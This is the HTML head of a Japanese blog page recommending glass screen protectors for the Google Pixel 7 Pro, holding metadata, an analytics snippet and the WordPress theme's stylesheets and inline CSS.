

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blueskyzz.com/google-pixel7-pro-film/
body_size: 20286
content:
<!DOCTYPE html>
<html lang="ja" data-loaded="false" data-scrolled="false" data-spmenu="closed">
<head>
<meta charset="utf-8">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, viewport-fit=cover">
<title>Google Pixel7 Pro おすすめフィルムのご紹介 | blueskyzz.com</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="blueskyzz.com &raquo; フィード" href="https://blueskyzz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="blueskyzz.com &raquo; コメントフィード" href="https://blueskyzz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="blueskyzz.com &raquo; Google Pixel7 Pro おすすめフィルムのご紹介 のコメントのフィード" href="https://blueskyzz.com/google-pixel7-pro-film/feed/" />

<!-- SEO SIMPLE PACK 3.6.2 -->
<meta name="description" content="Google Pixel7 Pro のおすすめフィルムを紹介します 本サイトでは、フィルムの中でも、誰でも簡単にきれいに貼れるガラスフォルムをご紹介します ガラスフィルムの特徴 そっとフィルムをスマホの画面上に置くだけできれいに貼れる 傷が">
<link rel="canonical" href="https://blueskyzz.com/google-pixel7-pro-film/">
<meta property="og:locale" content="ja_JP">
<meta property="og:type" content="article">
<meta property="og:image" content="https://blueskyzz.com/wp-content/uploads/2023/01/pixel7pro-film.webp">
<meta property="og:title" content="Google Pixel7 Pro おすすめフィルムのご紹介 | blueskyzz.com">
<meta property="og:description" content="Google Pixel7 Pro のおすすめフィルムを紹介します 本サイトでは、フィルムの中でも、誰でも簡単にきれいに貼れるガラスフォルムをご紹介します ガラスフィルムの特徴 そっとフィルムをスマホの画面上に置くだけできれいに貼れる 傷が">
<meta property="og:url" content="https://blueskyzz.com/google-pixel7-pro-film/">
<meta property="og:site_name" content="blueskyzz.com">
<meta name="twitter:card" content="summary_large_image">
<!-- Google Analytics (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H6VR7LX0M7"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag("js", new Date());
	gtag("config", "G-H6VR7LX0M7");
	gtag("config", "UA-85667831-1");
</script>
	<!-- / SEO SIMPLE PACK -->

<link rel='stylesheet' id='wp-block-library-css' href='https://blueskyzz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swell-icons-css' href='https://blueskyzz.com/wp-content/themes/swell/build/css/swell-icons.css?ver=2.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='main_style-css' href='https://blueskyzz.com/wp-content/themes/swell/build/css/main.css?ver=2.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='swell_blocks-css' href='https://blueskyzz.com/wp-content/themes/swell/build/css/blocks.css?ver=2.15.0' type='text/css' media='all' />
<style id='swell_custom-inline-css' type='text/css'>
:root{--swl-fz--content:4vw;--swl-font_family:"游ゴシック体", "Yu Gothic", YuGothic, "Hiragino Kaku Gothic ProN", "Hiragino Sans", Meiryo, sans-serif;--swl-font_weight:500;--color_main:#04384c;--color_text:#333;--color_link:#1176d4;--color_htag:#04384c;--color_bg:#fdfdfd;--color_gradient1:#d8ffff;--color_gradient2:#87e7ff;--color_main_thin:rgba(5, 70, 95, 0.05 );--color_main_dark:rgba(3, 42, 57, 1 );--color_list_check:#04384c;--color_list_num:#04384c;--color_list_good:#86dd7b;--color_list_triangle:#f4e03a;--color_list_bad:#f36060;--color_faq_q:#d55656;--color_faq_a:#6599b7;--color_icon_good:#3cd250;--color_icon_good_bg:#ecffe9;--color_icon_bad:#4b73eb;--color_icon_bad_bg:#eafaff;--color_icon_info:#f578b4;--color_icon_info_bg:#fff0fa;--color_icon_announce:#ffa537;--color_icon_announce_bg:#fff5f0;--color_icon_pen:#7a7a7a;--color_icon_pen_bg:#f7f7f7;--color_icon_book:#787364;--color_icon_book_bg:#f8f6ef;--color_icon_point:#ffa639;--color_icon_check:#86d67c;--color_icon_batsu:#f36060;--color_icon_hatena:#5295cc;--color_icon_caution:#dd3333;--color_icon_memo:#84878a;--color_deep01:#e44141;--color_deep02:#3d79d5;--color_deep03:#63a84d;--color_deep04:#f09f4d;--color_pale01:#fff2f0;--color_pale02:#f3f8fd;--color_pale03:#f1f9ee;--color_pale04:#fdf9ee;--color_mark_blue:#b7e3ff;--color_mark_green:#bdf9c3;--color_mark_yellow:#fcf69f;--color_mark_orange:#ffddbc;--border01:solid 1px var(--color_main);--border02:double 4px var(--color_main);--border03:dashed 2px var(--color_border);--border04:solid 4px var(--color_gray);--card_posts_thumb_ratio:56.25%;--list_posts_thumb_ratio:61.805%;--big_posts_thumb_ratio:56.25%;--thumb_posts_thumb_ratio:61.805%;--blogcard_thumb_ratio:56.25%;--color_header_bg:#fdfdfd;--color_header_text:#333;--color_footer_bg:#fdfdfd;--color_footer_text:#333;--container_size:1200px;--article_size:900px;--logo_size_sp:48px;--logo_size_pc:40px;--logo_size_pcfix:32px;}.swl-cell-bg[data-icon="doubleCircle"]{--cell-icon-color:#ffc977}.swl-cell-bg[data-icon="circle"]{--cell-icon-color:#94e29c}.swl-cell-bg[data-icon="triangle"]{--cell-icon-color:#eeda2f}.swl-cell-bg[data-icon="close"]{--cell-icon-color:#ec9191}.swl-cell-bg[data-icon="hatena"]{--cell-icon-color:#93c9da}.swl-cell-bg[data-icon="check"]{--cell-icon-color:#94e29c}.swl-cell-bg[data-icon="line"]{--cell-icon-color:#9b9b9b}.cap_box[data-colset="col1"]{--capbox-color:#f59b5f;--capbox-color--bg:#fff8eb}.cap_box[data-colset="col2"]{--capbox-color:#4292aa;--capbox-color--bg:#edf5ff}.cap_box[data-colset="col3"]{--capbox-color:#26adb5;--capbox-color--bg:#eafaf2}.red_{--the-btn-color:#f74a4a;--the-btn-color2:#ffbc49;--the-solid-shadow: rgba(185, 56, 56, 1 )}.blue_{--the-btn-color:#338df4;--the-btn-color2:#35eaff;--the-solid-shadow: rgba(38, 106, 183, 1 )}.green_{--the-btn-color:#62d847;--the-btn-color2:#7bf7bd;--the-solid-shadow: rgba(74, 162, 53, 1 )}.is-style-btn_normal{--the-btn-radius:80px}.is-style-btn_solid{--the-btn-radius:80px}.is-style-btn_shiny{--the-btn-radius:80px}.is-style-btn_line{--the-btn-radius:80px}.post_content blockquote{padding:1.5em 2em 1.5em 3em}.post_content blockquote::before{content:"";display:block;width:5px;height:calc(100% - 3em);top:1.5em;left:1.5em;border-left:solid 1px rgba(180,180,180,.75);border-right:solid 1px rgba(180,180,180,.75);}.mark_blue{background:-webkit-linear-gradient(transparent 64%,var(--color_mark_blue) 0%);background:linear-gradient(transparent 64%,var(--color_mark_blue) 0%)}.mark_green{background:-webkit-linear-gradient(transparent 64%,var(--color_mark_green) 0%);background:linear-gradient(transparent 64%,var(--color_mark_green) 0%)}.mark_yellow{background:-webkit-linear-gradient(transparent 64%,var(--color_mark_yellow) 0%);background:linear-gradient(transparent 64%,var(--color_mark_yellow) 0%)}.mark_orange{background:-webkit-linear-gradient(transparent 64%,var(--color_mark_orange) 0%);background:linear-gradient(transparent 64%,var(--color_mark_orange) 0%)}[class*="is-style-icon_"]{color:#333;border-width:0}[class*="is-style-big_icon_"]{border-width:2px;border-style:solid}[data-col="gray"] .c-balloon__text{background:#f7f7f7;border-color:#ccc}[data-col="gray"] .c-balloon__before{border-right-color:#f7f7f7}[data-col="green"] .c-balloon__text{background:#d1f8c2;border-color:#9ddd93}[data-col="green"] .c-balloon__before{border-right-color:#d1f8c2}[data-col="blue"] .c-balloon__text{background:#e2f6ff;border-color:#93d2f0}[data-col="blue"] .c-balloon__before{border-right-color:#e2f6ff}[data-col="red"] .c-balloon__text{background:#ffebeb;border-color:#f48789}[data-col="red"] .c-balloon__before{border-right-color:#ffebeb}[data-col="yellow"] .c-balloon__text{background:#f9f7d2;border-color:#fbe593}[data-col="yellow"] .c-balloon__before{border-right-color:#f9f7d2}.-type-list2 .p-postList__body::after,.-type-big .p-postList__body::after{content: "READ MORE »";}.c-postThumb__cat{background-color:#04384c;color:#fff;background-image: repeating-linear-gradient(-45deg,rgba(255,255,255,.1),rgba(255,255,255,.1) 6px,transparent 6px,transparent 12px)}.post_content h2:where(:not([class^="swell-block-"]):not(.faq_q):not(.p-postList__title)){border-left:solid 8px var(--color_htag);padding:.75em 1em;background:rgba(4, 56, 76, 0.03 )}.post_content h2:where(:not([class^="swell-block-"]):not(.faq_q):not(.p-postList__title))::before{position:absolute;display:block;pointer-events:none}.post_content h3:where(:not([class^="swell-block-"]):not(.faq_q):not(.p-postList__title)){padding:0 .5em .5em}.post_content h3:where(:not([class^="swell-block-"]):not(.faq_q):not(.p-postList__title))::before{content:"";width:100%;height:2px;background: repeating-linear-gradient(90deg, var(--color_htag) 0%, var(--color_htag) 29.3%, rgba(150,150,150,.2) 29.3%, rgba(150,150,150,.2) 100%)}.post_content h4:where(:not([class^="swell-block-"]):not(.faq_q):not(.p-postList__title)){padding:0 0 0 16px;border-left:solid 2px var(--color_htag)}.l-header{box-shadow: 0 1px 4px rgba(0,0,0,.12)}.l-header__bar{color:#fff;background:var(--color_main)}.l-header__menuBtn{order:1}.l-header__customBtn{order:3}.c-gnav a::after{background:var(--color_main);width:100%;height:2px;transform:scaleX(0)}.p-spHeadMenu .menu-item.-current{border-bottom-color:var(--color_main)}.c-gnav > li:hover > a::after,.c-gnav > .-current > a::after{transform: scaleX(1)}.c-gnav .sub-menu{color:#333;background:#fff}.l-fixHeader::before{opacity:1}#pagetop{border-radius:50%}.c-widget__title.-spmenu{padding:.5em .75em;border-radius:var(--swl-radius--2, 0px);background:var(--color_main);color:#fff;}.c-widget__title.-footer{padding:.5em}.c-widget__title.-footer::before{content:"";bottom:0;left:0;width:40%;z-index:1;background:var(--color_main)}.c-widget__title.-footer::after{content:"";bottom:0;left:0;width:100%;background:var(--color_border)}.c-secTitle{border-left:solid 2px var(--color_main);padding:0em .75em}.p-spMenu{color:#333}.p-spMenu__inner::before{background:#fdfdfd;opacity:1}.p-spMenu__overlay{background:#000;opacity:0.6}[class*="page-numbers"]{color:#fff;background-color:#dedede}.l-topTitleArea.c-filterLayer::before{background-color:#000;opacity:0.2;content:""}@media screen and (min-width: 960px){:root{}}@media screen and (max-width: 959px){:root{}.l-header__logo{order:2;text-align:center}}@media screen and (min-width: 600px){:root{--swl-fz--content:16px;}}@media screen and (max-width: 599px){:root{}}@media (min-width: 1108px) {.alignwide{left:-100px;width:calc(100% + 200px);}}@media (max-width: 1108px) {.-sidebar-off .swell-block-fullWide__inner.l-container .alignwide{left:0px;width:100%;}}.l-fixHeader .l-fixHeader__gnav{order:0}[data-scrolled=true] .l-fixHeader[data-ready]{opacity:1;-webkit-transform:translateY(0)!important;transform:translateY(0)!important;visibility:visible}.-body-solid .l-fixHeader{box-shadow:0 2px 4px var(--swl-color_shadow)}.l-fixHeader__inner{align-items:stretch;color:var(--color_header_text);display:flex;padding-bottom:0;padding-top:0;position:relative;z-index:1}.l-fixHeader__logo{align-items:center;display:flex;line-height:1;margin-right:24px;order:0;padding:16px 0}.is-style-btn_normal a,.is-style-btn_shiny a{box-shadow:var(--swl-btn_shadow)}.c-shareBtns__btn,.is-style-balloon>.c-tabList .c-tabList__button,.p-snsCta,[class*=page-numbers]{box-shadow:var(--swl-box_shadow)}.p-articleThumb__img,.p-articleThumb__youtube{box-shadow:var(--swl-img_shadow)}.p-pickupBanners__item .c-bannerLink,.p-postList__thumb{box-shadow:0 2px 8px rgba(0,0,0,.1),0 4px 4px -4px rgba(0,0,0,.1)}.p-postList.-w-ranking li:before{background-image:repeating-linear-gradient(-45deg,hsla(0,0%,100%,.1),hsla(0,0%,100%,.1) 6px,transparent 0,transparent 12px);box-shadow:1px 1px 4px rgba(0,0,0,.2)}.l-header__bar{position:relative;width:100%}.l-header__bar .c-catchphrase{color:inherit;font-size:12px;letter-spacing:var(--swl-letter_spacing,.2px);line-height:14px;margin-right:auto;overflow:hidden;padding:4px 0;white-space:nowrap;width:50%}.l-header__bar .c-iconList .c-iconList__link{margin:0;padding:4px 6px}.l-header__barInner{align-items:center;display:flex;justify-content:flex-end}@media (min-width:960px){.-series .l-header__inner{align-items:stretch;display:flex}.-series .l-header__logo{align-items:center;display:flex;flex-wrap:wrap;margin-right:24px;padding:16px 0}.-series .l-header__logo .c-catchphrase{font-size:13px;padding:4px 0}.-series .c-headLogo{margin-right:16px}.-series-right .l-header__inner{justify-content:space-between}.-series-right .c-gnavWrap{margin-left:auto}.-series-right .w-header{margin-left:12px}.-series-left .w-header{margin-left:auto}}@media (min-width:960px) and (min-width:600px){.-series .c-headLogo{max-width:400px}}.c-gnav .sub-menu a:before,.c-listMenu a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:icomoon!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.c-submenuToggleBtn{display:none}.c-listMenu a{padding:.75em 1em .75em 1.5em;transition:padding .25s}.c-listMenu a:hover{padding-left:1.75em;padding-right:.75em}.c-gnav .sub-menu a:before,.c-listMenu a:before{color:inherit;content:"\e921";display:inline-block;left:2px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);vertical-align:middle}.widget_categories>ul>.cat-item>a,.wp-block-categories-list>li>a{padding-left:1.75em}.c-listMenu .children,.c-listMenu .sub-menu{margin:0}.c-listMenu .children a,.c-listMenu .sub-menu a{font-size:.9em;padding-left:2.5em}.c-listMenu .children a:before,.c-listMenu .sub-menu a:before{left:1em}.c-listMenu .children a:hover,.c-listMenu .sub-menu a:hover{padding-left:2.75em}.c-listMenu .children ul a,.c-listMenu .sub-menu ul a{padding-left:3.25em}.c-listMenu .children ul a:before,.c-listMenu .sub-menu ul a:before{left:1.75em}.c-listMenu .children ul a:hover,.c-listMenu .sub-menu ul a:hover{padding-left:3.5em}.c-gnav li:hover>.sub-menu{opacity:1;visibility:visible}.c-gnav .sub-menu:before{background:inherit;content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:0}.c-gnav .sub-menu .sub-menu{left:100%;top:0;z-index:-1}.c-gnav .sub-menu a{padding-left:2em}.c-gnav .sub-menu a:before{left:.5em}.c-gnav .sub-menu a:hover .ttl{left:4px}:root{--color_content_bg:var(--color_bg);}.c-widget__title.-side{padding:.5em}.c-widget__title.-side::before{content:"";bottom:0;left:0;width:40%;z-index:1;background:var(--color_main)}.c-widget__title.-side::after{content:"";bottom:0;left:0;width:100%;background:var(--color_border)}.c-shareBtns__item:not(:last-child){margin-right:4px}.c-shareBtns__btn{padding:8px 0}.single.-index-off .w-beforeToc{display:none}@media screen and (min-width: 960px){:root{}}@media screen and (max-width: 959px){:root{}}@media screen and (min-width: 600px){:root{}}@media screen and (max-width: 599px){:root{}}.swell-block-fullWide__inner.l-container{--swl-fw_inner_pad:var(--swl-pad_container,0px)}@media (min-width:960px){.-sidebar-on .l-content .alignfull,.-sidebar-on .l-content .alignwide{left:-16px;width:calc(100% + 32px)}.swell-block-fullWide__inner.l-article{--swl-fw_inner_pad:var(--swl-pad_post_content,0px)}.-sidebar-on .swell-block-fullWide__inner .alignwide{left:0;width:100%}.-sidebar-on .swell-block-fullWide__inner .alignfull{left:calc(0px - var(--swl-fw_inner_pad, 0))!important;margin-left:0!important;margin-right:0!important;width:calc(100% + var(--swl-fw_inner_pad, 0)*2)!important}}.p-relatedPosts .p-postList__item{margin-bottom:1.5em}.p-relatedPosts .p-postList__times,.p-relatedPosts .p-postList__times>:last-child{margin-right:0}@media (min-width:600px){.p-relatedPosts .p-postList__item{width:33.33333%}}@media screen and (min-width:600px) and (max-width:1239px){.p-relatedPosts .p-postList__item:nth-child(7),.p-relatedPosts .p-postList__item:nth-child(8){display:none}}@media screen and (min-width:1240px){.p-relatedPosts .p-postList__item{width:25%}}.-index-off .p-toc,.swell-toc-placeholder:empty{display:none}.p-toc.-modal{height:100%;margin:0;overflow-y:auto;padding:0}#main_content .p-toc{border-radius:var(--swl-radius--2,0);margin:4em auto;max-width:800px}#sidebar .p-toc{margin-top:-.5em}.p-toc .__pn:before{content:none!important;counter-increment:none}.p-toc .__prev{margin:0 0 1em}.p-toc .__next{margin:1em 0 0}.p-toc.is-omitted:not([data-omit=ct]) [data-level="2"] .p-toc__childList{height:0;margin-bottom:-.5em;visibility:hidden}.p-toc.is-omitted:not([data-omit=nest]){position:relative}.p-toc.is-omitted:not([data-omit=nest]):before{background:linear-gradient(hsla(0,0%,100%,0),var(--color_bg));bottom:5em;content:"";height:4em;left:0;opacity:.75;pointer-events:none;position:absolute;width:100%;z-index:1}.p-toc.is-omitted:not([data-omit=nest]):after{background:var(--color_bg);bottom:0;content:"";height:5em;left:0;opacity:.75;position:absolute;width:100%;z-index:1}.p-toc.is-omitted:not([data-omit=nest]) .__next,.p-toc.is-omitted:not([data-omit=nest]) [data-omit="1"]{display:none}.p-toc .p-toc__expandBtn{background-color:#f7f7f7;border:rgba(0,0,0,.2);border-radius:5em;box-shadow:0 0 0 1px #bbb;color:#333;display:block;font-size:14px;line-height:1.5;margin:.75em auto 0;min-width:6em;padding:.5em 1em;position:relative;transition:box-shadow .25s;z-index:2}.p-toc[data-omit=nest] .p-toc__expandBtn{display:inline-block;font-size:13px;margin:0 0 0 1.25em;padding:.5em .75em}.p-toc:not([data-omit=nest]) .p-toc__expandBtn:after,.p-toc:not([data-omit=nest]) .p-toc__expandBtn:before{border-top-color:inherit;border-top-style:dotted;border-top-width:3px;content:"";display:block;height:1px;position:absolute;top:calc(50% - 1px);transition:border-color .25s;width:100%;width:22px}.p-toc:not([data-omit=nest]) .p-toc__expandBtn:before{right:calc(100% + 1em)}.p-toc:not([data-omit=nest]) .p-toc__expandBtn:after{left:calc(100% + 1em)}.p-toc.is-expanded .p-toc__expandBtn{border-color:transparent}.p-toc__ttl{display:block;font-size:1.2em;line-height:1;position:relative;text-align:center}.p-toc__ttl:before{content:"\e918";display:inline-block;font-family:icomoon;margin-right:.5em;padding-bottom:2px;vertical-align:middle}#index_modal .p-toc__ttl{margin-bottom:.5em}.p-toc__list li{line-height:1.6}.p-toc__list>li+li{margin-top:.5em}.p-toc__list .p-toc__childList{padding-left:.5em}.p-toc__list [data-level="3"]{font-size:.9em}.p-toc__list .mininote{display:none}.post_content .p-toc__list{padding-left:0}#sidebar .p-toc__list{margin-bottom:0}#sidebar .p-toc__list .p-toc__childList{padding-left:0}.p-toc__link{color:inherit;font-size:inherit;text-decoration:none}.p-toc__link:hover{opacity:.8}.p-toc.-double{background:var(--color_gray);background:linear-gradient(-45deg,transparent 25%,var(--color_gray) 25%,var(--color_gray) 50%,transparent 50%,transparent 75%,var(--color_gray) 75%,var(--color_gray));background-clip:padding-box;background-size:4px 4px;border-bottom:4px double var(--color_border);border-top:4px double var(--color_border);padding:1.5em 1em 1em}.p-toc.-double .p-toc__ttl{margin-bottom:.75em}@media (min-width:960px){#main_content .p-toc{width:92%}}@media (hover:hover){.p-toc .p-toc__expandBtn:hover{border-color:transparent;box-shadow:0 0 0 2px currentcolor}}@media (min-width:600px){.p-toc.-double{padding:2em}}
</style>
<link rel='stylesheet' id='swell-parts/footer-css' href='https://blueskyzz.com/wp-content/themes/swell/build/css/modules/parts/footer.css?ver=2.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='swell-page/single-css' href='https://blueskyzz.com/wp-content/themes/swell/build/css/modules/page/single.css?ver=2.15.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='rinkerg-gutenberg-rinker-style-inline-css' type='text/css'>
.wp-block-create-block-block{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--swl-main: var(--color_main);--wp--preset--color--swl-main-thin: var(--color_main_thin);--wp--preset--color--swl-gray: var(--color_gray);--wp--preset--color--swl-deep-01: var(--color_deep01);--wp--preset--color--swl-deep-02: var(--color_deep02);--wp--preset--color--swl-deep-03: var(--color_deep03);--wp--preset--color--swl-deep-04: var(--color_deep04);--wp--preset--color--swl-pale-01: var(--color_pale01);--wp--preset--color--swl-pale-02: var(--color_pale02);--wp--preset--color--swl-pale-03: var(--color_pale03);--wp--preset--color--swl-pale-04: var(--color_pale04);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.9em;--wp--preset--font-size--medium: 1.1em;--wp--preset--font-size--large: 1.25em;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--xs: 0.75em;--wp--preset--font-size--huge: 1.6em;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
